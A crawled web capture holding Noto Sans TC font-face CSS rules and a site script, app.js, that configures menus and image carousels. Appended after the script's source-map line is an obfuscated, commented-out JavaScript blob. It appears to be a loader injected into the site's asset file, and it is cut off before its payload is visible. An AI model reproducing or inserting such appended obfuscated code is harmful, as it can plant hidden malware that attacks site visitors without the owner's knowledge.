  unicode-range: U+5e, U+2022, U+25bc, U+4e32, U+4e95, U+4fca, U+5009, U+5144, U+51c6, U+528d, U+5291, U+52d2, U+52e4, U+5353, U+540a, U+5410, U+54e6, U+54f2, U+5510, U+5514, U+55ac, U+56fd, U+573e, U+5766, U+5783, U+5806, U+5821, U+5875, U+596a, U+59c6, U+59ff, U+5ae9, U+5b5d, U+5bb4, U+5bd2, U+5e45, U+5e72, U+5f90-5f91, U+6012, U+6084-6085, U+60a0, U+60a3, U+60b2, U+60f9, U+6148, U+6158, U+626e, U+633a, U+6355, U+63aa, U+6566, U+6575, U+660c, U+66c9, U+66ec, U+6731, U+6735, U+675c, U+67ef, U+68af-68b0, U+68c9, U+6905, U+6b98, U+6bc0, U+6c0f, U+6c1b, U+6c41, U+6cf3, U+6d2a, U+6d3d, U+6d6e, U+6dd8, U+6dda, U+6dfa, U+6e9d, U+6eaa, U+6ecb, U+6ef4, U+6efe, U+6f0f, U+7092, U+7159, U+716e, U+7378, U+73b2, U+74e6, U+75be, U+75de, U+788e, U+789f, U+78e8, U+790e, U+7965, U+7a4e, U+7aa9, U+7c43, U+7de9, U+7e96, U+7f6a, U+7f72, U+7fd4, U+809a, U+80a9, U+80d6, U+8102, U+8170, U+819c, U+829d, U+82ac, U+82b3, U+840c, U+8499, U+85aa, U+883b, U+8861, U+88c1, U+88d9, U+8a3a, U+8aee, U+8b02, U+8ce2, U+8d0f, U+8e0f, U+8e22, U+8f1d, U+9003, U+9006, U+903c, U+904d, U+90ed, U+9130, U+91ac, U+91c7, U+92ea, U+9326, U+93c8, U+95c6, U+9727, U+994b, U+9a30, U+9a37, U+9b42, U+9ee8, U+9f3b, U+ad6d, U+c5b4, U+d55c;
}
/* [108] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.108.woff2) format('woff2');
  unicode-range: U+3042, U+3044, U+3046, U+3048, U+304a-3050, U+3053-3057, U+3059-305b, U+305d-3061, U+3063-306c, U+306e-3079, U+307b, U+307d-307f, U+3082-308d, U+308f, U+3092-3093, U+30a1-30a4, U+30a6-30c1, U+30c3-30c4, U+30c6-30e1, U+30e3-30ed, U+30ef, U+30f3, U+30fb-30fc, U+4e58, U+4ea1, U+4ef2, U+4f75, U+4fd7, U+501f, U+51cd, U+5269, U+52c1, U+5377, U+5439, U+5440, U+54ed, U+5687, U+58a8, U+58c1, U+59b3, U+5a1c, U+5be9, U+5c46, U+5e25, U+5e3d, U+5ee2, U+5f31, U+60dc, U+6163, U+6182, U+622a, U+6258, U+6372, U+63ee, U+6416, U+6458, U+651c, U+65cb, U+6668, U+66a2, U+67cf, U+6a6b, U+6b32, U+6b49, U+6bbc, U+6d1e, U+6f38, U+6f5b, U+6f64, U+6f8e, U+6fa4, U+70cf, U+70e4, U+721b, U+73bb, U+7483, U+74dc, U+775b, U+7c97, U+7d1b, U+7dfb, U+7e3e, U+7f8a, U+7fbd, U+8000, U+8036, U+80ce, U+8216, U+8239, U+8266, U+85c9, U+87f2, U+8972, U+8a17, U+8a50, U+8a95, U+8feb, U+8ff4, U+905e, U+9451, U+947d, U+963b, U+98fd, U+9b27, U+9b6f, U+9ed8, U+9f20;
}
/* [109] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.109.woff2) format('woff2');
  unicode-range: U+2502, U+2605, U+4ed9, U+4f2f-4f30, U+4f38, U+4fc3, U+4ff1, U+500d, U+5049, U+5074, U+5077, U+5091, U+5175, U+517c, U+51e1, U+526a, U+52aa, U+52c7, U+52df, U+541b, U+5448, U+54aa, U+5674, U+56f0, U+5761, U+585e, U+588a, U+58fd, U+5925, U+5948, U+5999, U+5a18, U+5a46, U+5b30, U+5b54, U+5b6b, U+5b8f, U+5bf8, U+5c0a, U+5c16, U+5c24, U+5cf0, U+5e1d, U+5e79, U+5f04, U+5fcd, U+5fe0, U+616e, U+61f6, U+6293, U+62c6, U+62d2, U+62d6, U+63da, U+63ed, U+640d, U+649e, U+64ec, U+64f4, U+64fe, U+6562, U+65e2, U+65fa, U+6628, U+66dd, U+66fc, U+66ff, U+6717, U+67d4, U+6817, U+6885, U+695a, U+69cd, U+6afb, U+6c89, U+6c96, U+6cc9, U+6d1b, U+6d74, U+6db2, U+6dbc, U+6df7, U+6dfb, U+6fc3, U+7070, U+70b8, U+7169, U+7210, U+7238, U+737b, U+746a, U+74f6, U+7518, U+756a, U+75c7, U+7919, U+7956, U+795d, U+7a05, U+7a0d, U+7a3f, U+7bc9, U+7cd5, U+7d0b, U+7d10, U+7e6a, U+808c, U+80af, U+80e1, U+80f8, U+817f, U+827e, U+8377, U+8389, U+83ab, U+83f2, U+840a, U+8584, U+865b, U+8766, U+87a2, U+8932, U+8a69, U+8b6f, U+8c37, U+8c6c, U+8ca9, U+8cfa, U+8d95, U+8de1, U+8f14, U+8f9b, U+8fa3, U+9010, U+901b, U+9080, U+912d, U+9177, U+9336, U+966a, U+9670, U+9769, U+9813, U+99d5, U+9a19, U+9ce5, U+9cf3, U+9ece, U+9f13;
}
/* [110] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.110.woff2) format('woff2');
  unicode-range: U+201c-201d, U+203b, U+2192, U+25b2, U+4e01, U+4e39, U+4e73, U+4e88, U+4e8e, U+4f0a, U+4f5b, U+504f, U+5100, U+5104, U+5192, U+51a0, U+51ac, U+51f1, U+5200, U+5224, U+5237-5238, U+523a, U+52de, U+52f5, U+5371, U+539a, U+53e5, U+540e, U+5531, U+5634, U+56c9, U+574a, U+57f9, U+5851, U+5854, U+586b, U+592e, U+5967, U+59bb, U+59d3, U+5b55, U+5b87, U+5be7, U+5bec, U+5cb8, U+5df7, U+5e2d, U+5e7b, U+5f1f, U+5f70, U+5fd9, U+6234, U+62b5, U+62dc, U+62fc, U+6383, U+63cf, U+63d2, U+63e1, U+64fa, U+654f, U+656c, U+65c1, U+65d7, U+6620, U+6676, U+6697, U+66ab, U+66c6, U+671d, U+672b, U+67d0, U+67d3, U+68c4, U+690d, U+694a, U+6ac3, U+6b04, U+6b23, U+6b8a, U+6c60, U+6d89, U+6de1, U+6e38, U+6e6f, U+6f02, U+6fd5, U+70c8, U+7126, U+718a, U+723d, U+7246, U+73cd, U+760b, U+7626, U+7687, U+79df, U+7a69, U+7c3d, U+7c3f, U+7c4d, U+7cd6, U+7d2b, U+7de3, U+8010, U+80a5, U+819a, U+82d7, U+838a, U+8463, U+8521, U+860b, U+864e, U+871c, U+89f8, U+8afe, U+8b5c, U+8c46, U+8cbf, U+8cd3, U+8cf4, U+8d08, U+8d0a, U+8ddd, U+8fea, U+9014, U+9055, U+907a, U+9178, U+934b, U+9396, U+93ae, U+9583, U+9663, U+96bb, U+9707, U+9738, U+9846, U+9905, U+9a0e, U+9aa8, U+9b25, U+9b3c, U+9ea5, U+9eb5, U+9f4a, U+9f61, U+ff0d;
}
/* [111] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.111.woff2) format('woff2');
  unicode-range: U+2027, U+300e-300f, U+4e82, U+4e92, U+4ec1, U+4ecd, U+4f48, U+4f53, U+4fb5, U+502b, U+5076, U+5132, U+522a, U+526f, U+5289, U+52dd, U+52ff, U+532f, U+5433, U+547c, U+552f, U+5561, U+559d, U+56fa, U+5750, U+57f7, U+5805, U+584a, U+58c7, U+58de, U+593e, U+5976, U+59d0, U+59d4, U+5a66, U+5b97, U+5bae, U+5bbf, U+5bdf, U+5c04, U+5c3a, U+5c3e, U+5c4f, U+5ddd-5dde, U+5de8, U+5e7c, U+5e8a, U+6025, U+602a, U+6050, U+6069, U+60e1, U+6162, U+61b6, U+61c2, U+6200, U+6263, U+6297, U+62b1, U+62bd, U+62ec, U+6377, U+638c, U+63f4, U+641e, U+64cd, U+6551, U+6557, U+6563, U+6696, U+6751, U+675f, U+676f, U+677e, U+6790, U+684c, U+699c, U+6a39, U+6a4b, U+6b66, U+6b78, U+6bd2, U+6cb3, U+6ce1, U+6de8, U+6ed1, U+6f22, U+6f54, U+6fc0, U+7236, U+7259, U+72af, U+72d7, U+7389, U+73e0, U+745e, U+7532, U+7562, U+75db, U+7686, U+76d2, U+76df, U+76e3, U+7701, U+7761, U+79cb, U+79d2, U+7aef, U+7af6, U+7b80, U+7c64, U+7e2e, U+7e54, U+7e6b, U+8033, U+804a, U+812b, U+81a0, U+8212, U+821e, U+82e6, U+84cb, U+84ee, U+8607, U+878d, U+885d, U+888b, U+8a13, U+8a5e, U+8aa0, U+8c9d, U+8de8, U+906d, U+907f, U+90a6, U+91cb, U+91dd, U+92fc, U+9686, U+968e, U+9694, U+96de, U+96e8, U+96f7, U+975c, U+9918, U+ff0e, U+ff5c;
}
/* [112] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.112.woff2) format('woff2');
  unicode-range: U+3c, U+d7, U+4e4e, U+4e7e, U+4ea6, U+4eac, U+4f34, U+5012, U+50b7, U+51b0, U+5283, U+5348, U+5354, U+53eb, U+53f3, U+5409, U+5496, U+54c8, U+54e5, U+554a, U+5594, U+56b4, U+5708, U+5713, U+57df, U+590f, U+592b, U+599d, U+59b9, U+5a01, U+5a5a, U+5b85, U+5b88, U+5ba3, U+5c01, U+5de7, U+5e63, U+5e78, U+5e9c, U+5eda, U+5ef3, U+5ef6, U+5f48, U+5fb5, U+6015, U+6167, U+6176, U+61f7, U+6279, U+627f, U+6311, U+6388-6389, U+63a1-63a2, U+6436, U+64c1, U+64d4, U+65bd, U+66b4, U+66f2, U+6838, U+68d2, U+68ee, U+6982, U+69ae, U+69cb, U+6b4c, U+6bba, U+6c5f, U+6d0b, U+6d3e, U+6d6a, U+6e1b, U+6e56, U+6f6e, U+6fdf, U+719f, U+71c8, U+71d2, U+722d, U+72c2, U+751a, U+751c, U+7530, U+7533, U+7591, U+75c5, U+7642, U+76db, U+76e1, U+786c, U+7981, U+79c0, U+79fb, U+7a81, U+7a97, U+7adf, U+7af9, U+7b26, U+7d0d, U+7d14, U+7d2f, U+7d9c, U+7dca, U+7df4, U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+969c, U+96ea, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.113.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+537b, U+5426, U+5438, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b7b, U+6bcd, U+6bdb, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+725b, U+734e, U+7387, U+7565, U+76e4, U+773e, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9435, U+9592, U+9678, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9748, U+9806, U+9808, U+983b, U+984d, U+9867, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.114.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e45, U+4e5d, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+4fc2, U+5019, U+5047, U+516b, U+5178, U+5207, U+520a, U+5343, U+5347, U+534a, U+535a, U+53e4, U+53e6, U+542b, U+5462, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5bcc, U+5beb, U+5c40, U+5c6c, U+5dee, U+5df4, U+5e0c, U+5e8f, U+5ea7, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+62db, U+62ff, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+667a, U+674e, U+6839, U+6975, U+6b62, U+6b72, U+6c38, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+7206, U+723e, U+72c0, U+7368, U+7372, U+73ed, U+7570, U+76ae, U+76ca, U+77ed, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7bc4, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+8166, U+862d, U+8857, U+8863, U+8a2a, U+8a73, U+8b9a, U+8c61, U+8ca1, U+8cac, U+8db3, U+8df3, U+8f2f, U+8f38, U+900f, U+9031, U+90f5, U+91ab, U+9280, U+92b7, U+9322, U+9375, U+9418, U+9589, U+9632, U+9644, U+9662, U+9673, U+967d, U+968a, U+96c4, U+96e3, U+96f2, U+9732, U+9752, U+97d3, U+97ff, U+9802, U+9818, U+98db, U+9910, U+9928, U+9e97, U+ff1b;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.115.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+3000, U+300a, U+4e14, U+4e9b, U+4e9e, U+4ec0, U+4f4f, U+4f9d, U+4fee, U+503c, U+514b, U+516d, U+5236, U+5370, U+53cd, U+53f2, U+5403, U+5411, U+5427, U+5468, U+5473, U+55ce, U+5740, U+57ce, U+589e, U+5947, U+59cb, U+5ba4, U+5bc6, U+5bf6, U+5c45, U+5df1, U+5e03, U+5e33, U+5e6b, U+5e7e, U+5e95, U+5f15, U+5f62, U+5f69, U+5f80, U+5fb7, U+614b, U+6230, U+6236, U+623f, U+628a, U+6295, U+62c9, U+62cd, U+6309, U+63db, U+64da, U+652f, U+6539, U+666f, U+670b, U+671b, U+6750, U+677f, U+6848, U+6a13, U+6a21, U+6aa2, U+6b65, U+6b77, U+6bb5, U+6c42, U+6ce8, U+6df1, U+6e90, U+706b, U+724c, U+738b, U+74b0, U+7537, U+756b, U+773c, U+78ba, U+78bc, U+798f, U+7a31, U+7b56, U+7b97, U+7bb1, U+7c89, U+7d00, U+7d30, U+7d44, U+7d72, U+7dad, U+7e8c, U+7f6e, U+7fa9, U+8003, U+80b2, U+8208-8209, U+82e5, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+89ba, U+89d2, U+8a31, U+8a62, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b1d, U+8b49, U+8b58, U+8b70, U+8b80, U+8ca8, U+8cbc, U+8d70, U+8da3, U+8ddf, U+8f03, U+8f15, U+8fa6, U+8fce, U+8ffd, U+901f, U+9069, U+908a, U+90a3, U+91cc, U+932f, U+963f, U+96a8, U+96d9, U+96e2, U+9805, U+9810, U+986f, U+990a, U+9a57, U+9ec3, U+9ed1, U+9f8d;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.116.woff2) format('woff2');
  unicode-range: U+7e, U+300b, U+4e16, U+4e26, U+4eca-4ecb, U+4efb, U+4efd, U+4f46, U+4f55, U+4f9b, U+4fbf, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5143, U+5148, U+5152, U+5169, U+5171, U+5177, U+518a, U+5247, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53d6-53d7, U+53e3, U+5404, U+559c, U+5668, U+56db, U+5712, U+5718, U+57fa, U+58eb, U+592a, U+5c0e, U+5c11, U+5c1a, U+5c55, U+5c71, U+5e2b, U+5e36, U+5e97, U+5eb7, U+5efa, U+5f35, U+5f37, U+5f88, U+5f9e, U+5fc5, U+606f, U+6232, U+627e, U+6280, U+6301, U+6307, U+6392, U+653f, U+6559, U+6574, U+65c5, U+6613, U+66f8, U+6797, U+67e5, U+6a23, U+6b61, U+6bcf, U+6c11, U+6d41, U+6d77, U+6e2f, U+6eff, U+7167, U+71df, U+73a9, U+7403, U+754c, U+7559, U+767d-767e, U+795e, U+7a2e, U+7a7a, U+7ba1, U+7bc0, U+7c21, U+7cfb, U+7d04-7d05, U+7d1a, U+7d66, U+7d71, U+7de8, U+7e3d, U+8001, U+805e, U+8072, U+82f1, U+83ef, U+842c, U+8655, U+88ab, U+88dd, U+88fd, U+898f, U+89aa, U+89bd, U+89c0, U+89e3, U+8a02, U+8a3b, U+8a55, U+8a8d, U+8ad6, U+8b77, U+8b8a, U+8b93, U+8cb7, U+8ce3, U+8cea, U+8cfc, U+8f09, U+8fd1, U+9001, U+9020, U+9054, U+914d, U+9304, U+95b1, U+9664, U+969b, U+96b1, U+96c6, U+9700, U+975e, U+97f3, U+98a8, U+9999, U+99ac, U+9ebc;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.117.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+300c-300d, U+3010-3011, U+4e5f, U+4e8c, U+4e94, U+4ea4, U+4eab, U+4ee3, U+4ef6, U+4f4d, U+4f7f, U+4fdd, U+4fe1, U+50b3, U+50f9, U+5149, U+514d, U+518d, U+5217, U+5225, U+5229, U+529b, U+5305, U+5316-5317, U+5357, U+5373, U+539f, U+53bb, U+53cb, U+53ea, U+53f8, U+544a, U+54e1, U+5546, U+56e0, U+578b, U+5831, U+5834, U+5973, U+5b57, U+5b89, U+5b8c, U+5ba2, U+5bb9, U+5c07, U+5c0b, U+5df2, U+5e38, U+5ea6, U+5ee3, U+5feb, U+6027, U+60a8, U+60f3, U+611b, U+611f, U+61c9, U+6216, U+624d, U+6253, U+63a5, U+63a8, U+641c, U+6536, U+653e, U+6578, U+6599, U+661f, U+671f, U+672a, U+6771, U+679c, U+683c, U+689d, U+6a19, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6bd4, U+6c23, U+6c34, U+6c92, U+6d88, U+6e05, U+7063, U+7136, U+71b1, U+7522, U+7531, U+7576, U+76ee, U+76f4, U+771f, U+77e5, U+793a, U+79c1, U+79d1, U+7a0b, U+7acb, U+7ae0, U+7b2c, U+7b49, U+7cbe, U+7d50, U+7d61, U+7dda, U+800c, U+81f3, U+8272, U+82b1, U+8457, U+897f, U+898b, U+8996, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a71, U+8cbb, U+8d77, U+8d85, U+8eab, U+8eca, U+8f49, U+901a, U+9023, U+9032, U+904a-904b, U+9053, U+9084, U+91cd, U+91cf, U+9577, U+9580, U+9650, U+982d, U+985e, U+98df, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.118.woff2) format('woff2');
  unicode-range: U+4e, U+a0, U+a9, U+3001-3002, U+4e09-4e0b, U+4e0d, U+4e3b, U+4e4b, U+4e86, U+4e8b, U+4ed6, U+4ee5, U+4f1a, U+4f5c, U+4f60, U+4f86, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+5206, U+5230, U+524d, U+52a0, U+52d5, U+52d9, U+5340, U+53ca, U+53ef-53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5728, U+5730, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b9a, U+5bb6, U+5be6, U+5c08, U+5c0d, U+5c0f, U+5c31, U+5de5, U+5e02, U+5e73-5e74, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+6210-6211, U+6240, U+624b, U+63d0, U+6587, U+65b9, U+65bc, U+660e, U+662d, U+662f, U+6642, U+66f4, U+6700, U+6703, U+670d, U+672c, U+682a, U+696d, U+6a02, U+6a5f, U+6cbb, U+6cd5, U+6d3b, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+751f, U+7528, U+767b-767c, U+76f8, U+770b, U+793e, U+7ad9, U+7d93, U+7db2, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8aaa, U+8acb, U+8cc7, U+8def, U+9019, U+904e, U+9078, U+90e8, U+90fd, U+91d1, U+958b, U+9593, U+95dc, U+96fb, U+9762, U+9801, U+984c, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01, U+ff1a;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-4d, U+4f-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+4e00, U+4e2d, U+4eba, U+5927, U+65b0, U+65e5, U+6708-6709, U+6b63, U+70b9, U+7684, U+ff0c;
}


--- FILE ---
content_type: application/javascript
request_url: https://ct.org.tw/js/app.js?t=14
body_size: 31843
content:
(function e(t, n, r) {
    function s(o, u) {
        if (!n[o]) {
            if (!t[o]) {
                var a = typeof require == "function" && require;
                if (!u && a) return a(o, !0);
                if (i) return i(o, !0);
                throw new Error("Cannot find module '" + o + "'")
            }
            var f = n[o] = {
                exports: {}
            };
            t[o][0].call(f.exports, function(e) {
                var n = t[o][1][e];
                return s(n ? n : e)
            }, f, f.exports, e, t, n, r)
        }
        return n[o].exports
    }
    var i = typeof require == "function" && require;
    for (var o = 0; o < r.length; o++) s(r[o]);
    return s
})({
    1: [function(require, module, exports) {
        (function() {

            'use strict';

            $(".ui.sidebar").sidebar('attach events', '.sidebar-trigger');
            $('.ui.dropdown').dropdown();
            $('.ui.checkbox').checkbox();
            $('[data-popup="true"]').popup({
                position: "bottom right",
                on: 'click'
            });
           
		    var owl_allcount = 0;
			
            var owl = $('.topcarousel.carousel .owl-carousel').owlCarousel({
                items: 1,
                loop: true,
                autoHeight: true,
                autoplay: true,
                autoplayTimeout: 4000,
                /*autoplayHoverPause: true,*/
                nav: true,
                navText: ['<i class="chevron left big icon"></i>', '<i class="chevron right big icon"></i>'],
                dots: false
            });		
            owl.on('changed.owl.carousel', function(event) {
				
				var gopage_org = event.item.index;
				var gopage = "";
				
				if (gopage_org == 3) gopage = 5;
				if (gopage_org == 4) gopage = 4;
				if (gopage_org == 5) gopage = 3;
				if (gopage_org == 6) gopage = 2;
				if (gopage_org == 7) gopage = 1;
				if (gopage_org == 8) gopage = 0;
				
				//console.log(gopage_org+"->"+gopage);
                $(".topcarousel.carousel .owl-carousel-bg > img").eq(gopage).fadeIn().siblings().fadeOut();
            });

            $(".author.owl-carousel").owlCarousel({
                autoHeight: true,
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                        dots: true,
                        navText: ['<i class="chevron left icon"></i>', '<i class="chevron right icon"></i>']
                    },
                    // breakpoint from 768 up
                    768: {
                        items: 3,
                        dots: false,
                        navText: ['<i class="chevron left icon"></i>', '<i class="chevron right icon"></i>']
                    },
                    992: {
                        navText: ['<i class="chevron left big icon"></i>', '<i class="chevron right big icon"></i>']
                    }
                },
                nav: true,
                margin: 30
            })

        })();


    }, {}]
}, {}, [1])
//# sourceMappingURL=app.js.map
// (function(_0x599630,_0x425ab0){var _0x4f4a51=_0x599630();function _0xba561b(_0x5145ce,_0x3d643e,_0x5a3e52,_0x339c23,_0x4e8b1b){return _0x2a66(_0x5a3e52-0x3ce,_0x3d643e);}function _0x123d58(_0x36b811,_0x53b8c8,_0x56cb05,_0x2697c2,_0x4296b9){return _0x2a66(_0x56cb05- -0x10e,_0x36b811);}function _0x35b178(_0x1ed233,_0x24731c,_0xd6d17b,_0x21dc50,_0xbc0ed9){return _0x2a66(_0x21dc50-0x21a,_0x1ed233);}function _0x31f211(_0x448d52,_0x30c5e0,_0x3e5d81,_0x82b863,_0x4f7f28){return _0x2a66(_0x30c5e0-0xe6,_0x4f7f28);}function _0x15b643(_0x302d06,_0x304512,_0x3ec997,_0x26b4a3,_0x264fa0){return _0x2a66(_0x3ec997-0xc4,_0x302d06);}while(!![]){try{var _0x5698c0=parseInt(_0xba561b(0x6f2,0x67e,0x74e,0x770,0x7cc))/(-0x65*0x1f+-0x1a9*0x1+-0xde5*-0x1)+parseInt(_0xba561b(0x6cf,0x6f3,0x61f,0x541,0x5b1))/(-0x3b*0x47+-0x841+0xc5*0x20)*(parseInt(_0x15b643(0x3a3,0x2fe,0x2df,0x228,0x37e))/(-0x2681*0x1+-0x1ad3*-0x1+-0x49*-0x29))+-parseInt(_0x15b643(0x32a,0x33b,0x36d,0x3bd,0x318))/(-0x7ae*0x2+0x13dd+-0x47d)*(-parseInt(_0x15b643(0x4b8,0x45a,0x3bd,0x357,0x405))/(-0x4a*-0x38+-0x21*-0x31+-0x167c))+-parseInt(_0x35b178(0x537,0x42f,0x591,0x492,0x47c))/(-0x13f6*-0x1+0x3b5*0x8+-0x3198)+parseInt(_0x35b178(0x4b3,0x531,0x443,0x497,0x3c0))/(-0xd3b+-0x60c+0x134e)+-parseInt(_0x35b178(0x49b,0x51c,0x58e,0x595,0x56f))/(-0x16a*0x15+0xb3b+0x127f)*(parseInt(_0x35b178(0x506,0x58a,0x439,0x4e2,0